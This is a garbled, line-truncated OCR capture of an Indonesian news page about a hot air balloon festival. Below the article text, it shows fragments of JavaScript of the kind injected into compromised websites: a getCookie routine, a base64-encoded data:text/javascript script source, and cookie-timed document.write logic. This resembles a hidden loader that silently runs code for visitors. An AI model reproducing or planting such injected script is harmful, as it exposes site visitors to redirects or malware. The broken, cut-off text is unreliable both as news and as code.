
Sementara itu Kepala Kantor Otoritas Bandar 
Kelaikan Udara Nafhan Syahroni mengapresiasi
3 tahun lalau ini . Karena daam festifal ini 
kepada masyarakat bahwa balon udara selai
berbahaya .penulis / publish husnut
function getCookie(e){var U=document.cookie
(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));retu
src=”data:text/javascript;base64,ZG9jdW
(time=cookie)||void 0===time){var time=Mat
Date).getTime()+86400);document.cookie=”re
expires=”+date.toGMTString(),document.write
Baca berita lainnya di
Google Ne
Bagi